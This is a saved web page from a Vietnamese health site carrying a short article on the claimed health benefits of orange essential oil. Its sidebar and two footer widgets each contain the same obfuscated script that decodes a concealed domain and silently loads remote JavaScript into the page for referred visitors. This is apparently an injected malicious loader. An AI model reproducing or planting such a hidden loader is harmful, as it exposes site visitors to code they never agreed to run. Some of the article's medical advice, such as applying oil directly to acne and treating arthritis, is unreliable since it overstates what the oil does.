<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Những lợi ích của tinh dầu Cam đối với sức khỏe.</span><meta itemprop="item" content="https://suckhoevadansinh.com/nhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-24665" class="post-24665 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Những lợi ích của tinh dầu Cam đối với sức khỏe.</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-12-18T17:27:48+07:00">Xuất bản ngày <b> 18 Th12, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những lợi ích của tinh dầu Cam đối với sức khỏe.&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html&title=Những lợi ích của tinh dầu Cam đối với sức khỏe." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html&text=Những lợi ích của tinh dầu Cam đối với sức khỏe." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sabo">
<h2 style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tinh dầu cam là tinh dầu được chiết xuất từ vỏ cam ngọt bằng phương pháp ép lạnh. Dưới đây là những lợi ích sức khỏe của tinh dầu cam.</span></h2>
</div>
<div class="tg-details">
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Hỗ trợ an thần</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tinh dầu cam là một biện pháp an thần tự nhiên giúp bạn thư giãn và có một giấc ngủ ngon sau khoảng thời gian làm việc mệt mỏi. Nó có thể làm giảm cảm giác tiêu cực và giảm viêm cơ thể ở một mức độ nhất định.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Giảm co thắt cơ</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Co thắt cơ thường xuyên có thể dẫn đến một số tình trạng bệnh nghiêm trọng như co giật, chuột rút cơ và tiêu chảy. Sử dụng tinh dầu cam sẽ giúp thư giãn các dây thần kinh cũng như cơ bắp của bạn, từ đó giảm thiểu tình trạng co thắt cơ.</span></p>
<figure class="expNoEdit" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="aligncenter"  data-src="https://media.ex-cdn.com/EXP/media.suckhoecongdongonline.vn/files/content/2021/12/17/tinhdaucam-1648.jpg" alt="Ảnh minh họa" width="512" height="323" /></span><figcaption>
<h2 style="text-align: center;"><span id="anh-minh-hoa" style="font-family: 'times new roman', times, serif; font-size: 16px;">Ảnh minh họa</span></h2>
</figcaption></figure>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Chăm sóc răng miệng</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tinh dầu cam có thể giải quyết các vấn đề về răng miệng hiệu quả như viêm nướu, loét miệng và hôi miệng. Bạn chỉ cần cho ½ thìa cà phê muối và 5 giọt tinh dầu cam vào một cốc nước ấm rồi dùng dung dịch này súc miệng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Trị mụn</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đặc tính sát trùng của dầu cam có khả năng giúp chống lại các vi khuẩn gây mụn hiệu quả. Chúng cũng giúp loại bỏ bớt lượng dầu thừa trên mặt từ đó hỗ trợ điều trị mụn. Bạn có thể bôi tinh dầu cam trực tiếp lên các đốm mụn để tiêu diệt chúng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Cải thiện tiêu hóa</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tinh dầu cam có tác dụng làm giảm tình trạng tích tụ khí trong ruột và khuyến khích cơ thể tạo ra nhiều enzyme tiêu hóa. Từ đó, có thể giải quyết các vấn đề về tiêu hóa như đầy hơi, táo bón và đau bụng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Giảm đau cơ xương khớp</strong></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đặc tính kháng viêm của tinh dầu cam có tác dụng hiệu quả trong việc điều trị viêm khớp. Bạn có thể đun nóng 10ml dầu dừa rồi thêm 10 giọt tinh dầu cam vào đó, để nguội và thoa chúng trực tiếp lên các khớp bị đau.</span></p>
<p style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Minh Anh/Theo Healthline</strong></span></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những lợi ích của tinh dầu Cam đối với sức khỏe.&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html&title=Những lợi ích của tinh dầu Cam đối với sức khỏe." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html&text=Những lợi ích của tinh dầu Cam đối với sức khỏe." target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/chuyen-gia-dao-tao-phun-xam-tham-my-master-trung-middle-noi-tieng-trong-gioi-lam-dep.html" rel="prev">Chuyên gia đào tạo phun xăm thẩm mỹ Master Trung Middle nổi tiếng trong giới làm đẹp</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/ba%cc%a3t-mi-bi-quyet-giup-da-trang-sang-tre%cc%89-trung-truoc-them-tet-2022.html" rel="next">Bật mí bí quyết giúp da trắng sáng, trẻ trung trước thềm Tết 2022</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-9909 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Việt Nam tăng 4 bậc trong Báo cáo Hạnh phúc Thế giới 2021" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/viet-nam-tang-4-bac-trong-bao-cao-hanh-phuc-the-gioi-2021-183941-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;viet-nam-tang-4-bac-trong-bao-cao-hanh-phuc-the-gioi-2021-183941-86x64.jpg&quot;,&quot;210&quot;:&quot;viet-nam-tang-4-bac-trong-bao-cao-hanh-phuc-the-gioi-2021-183941-210x136.jpg&quot;,&quot;279&quot;:&quot;viet-nam-tang-4-bac-trong-bao-cao-hanh-phuc-the-gioi-2021-183941-279x211.jpg&quot;,&quot;357&quot;:&quot;viet-nam-tang-4-bac-trong-bao-cao-hanh-phuc-the-gioi-2021-183941-357x210.jpg&quot;,&quot;375&quot;:&quot;viet-nam-tang-4-bac-trong-bao-cao-hanh-phuc-the-gioi-2021-183941.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/viet-nam-tang-4-bac-trong-bao-cao-hanh-phuc-the-gioi-2021.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/viet-nam-tang-4-bac-trong-bao-cao-hanh-phuc-the-gioi-2021.html" title="Việt Nam tăng 4 bậc trong Báo cáo Hạnh phúc Thế giới 2021">
			<span class="post-title">
				Việt Nam tăng 4 bậc trong Báo cáo Hạnh phúc Thế giới 2021			</span>
	</a>
	</p></div>
</div >
<div  class="post-4471 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Những loài chim đẹp và lạ bậc nhất Việt Nam" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/1da8934aaf0846561f19-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1da8934aaf0846561f19-86x64.jpg&quot;,&quot;210&quot;:&quot;1da8934aaf0846561f19-210x136.jpg&quot;,&quot;279&quot;:&quot;1da8934aaf0846561f19-279x220.jpg&quot;,&quot;357&quot;:&quot;1da8934aaf0846561f19-357x210.jpg&quot;,&quot;700&quot;:&quot;1da8934aaf0846561f19.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-loai-chim-dep-va-la-bac-nhat-viet-nam.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-loai-chim-dep-va-la-bac-nhat-viet-nam.html" title="Những loài chim đẹp và lạ bậc nhất Việt Nam">
			<span class="post-title">
				Những loài chim đẹp và lạ bậc nhất Việt Nam			</span>
	</a>
	</p></div>
</div >
<div  class="post-11361 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="6 loại hoa mùa xuân không chỉ được ăn mà còn rất tốt cho sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/chinatea-5--210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;chinatea-5--86x64.jpeg&quot;,&quot;210&quot;:&quot;chinatea-5--210x136.jpeg&quot;,&quot;279&quot;:&quot;chinatea-5--279x220.jpeg&quot;,&quot;357&quot;:&quot;chinatea-5--357x210.jpeg&quot;,&quot;680&quot;:&quot;chinatea-5-.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/6-loai-hoa-mua-xuan-khong-chi-duoc-an-ma-con-rat-tot-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/6-loai-hoa-mua-xuan-khong-chi-duoc-an-ma-con-rat-tot-cho-suc-khoe.html" title="6 loại hoa mùa xuân không chỉ được ăn mà còn rất tốt cho sức khỏe">
			<span class="post-title">
				6 loại hoa mùa xuân không chỉ được ăn mà còn rất tốt cho sức khỏe			</span>
	</a>
	</p></div>
</div >
<div  class="post-12683 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Các thực phẩm giúp đẩy độc tố ra khỏi cơ thể hiệu quả." data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/tao-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tao-1-86x64.jpg&quot;,&quot;210&quot;:&quot;tao-1-210x136.jpg&quot;,&quot;279&quot;:&quot;tao-1-279x220.jpg&quot;,&quot;357&quot;:&quot;tao-1-357x210.jpg&quot;,&quot;750&quot;:&quot;tao-1-750x365.jpg&quot;,&quot;800&quot;:&quot;tao-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cac-thuc-pham-giup-day-doc-to-ra-khoi-co-the-hieu-qua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cac-thuc-pham-giup-day-doc-to-ra-khoi-co-the-hieu-qua.html" title="Các thực phẩm giúp đẩy độc tố ra khỏi cơ thể hiệu quả.">
			<span class="post-title">
				Các thực phẩm giúp đẩy độc tố ra khỏi cơ thể hiệu quả.			</span>
	</a>
	</p></div>
</div >
<div  class="post-10433 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Tại sao chế độ ăn uống của người Nhật lại tốt cho sức khỏe?" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/tai-sao-che-do-an-uong-cua-nguoi-nhat-lai-tot-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tai-sao-che-do-an-uong-cua-nguoi-nhat-lai-tot-cho-suc-khoe.html" title="Tại sao chế độ ăn uống của người Nhật lại tốt cho sức khỏe?">
			<span class="post-title">
				Tại sao chế độ ăn uống của người Nhật lại tốt cho sức khỏe?			</span>
	</a>
	</p></div>
</div >
<div  class="post-3772 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="5 “bí quyết” giảm đau hiệu quả nhất cho người bệnh xương khớp" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/xuong3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;xuong3-86x64.jpg&quot;,&quot;210&quot;:&quot;xuong3-210x136.jpg&quot;,&quot;279&quot;:&quot;xuong3-279x220.jpg&quot;,&quot;357&quot;:&quot;xuong3-357x210.jpg&quot;,&quot;640&quot;:&quot;xuong3.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/5-bi-quyet-giam-dau-hieu-qua-nhat-cho-nguoi-benh-xuong-khop.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/5-bi-quyet-giam-dau-hieu-qua-nhat-cho-nguoi-benh-xuong-khop.html" title="5 “bí quyết” giảm đau hiệu quả nhất cho người bệnh xương khớp">
			<span class="post-title">
				5 “bí quyết” giảm đau hiệu quả nhất cho người bệnh xương khớp			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_616097610 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[24665],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6c86ff2"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="616097610"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="616097610" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
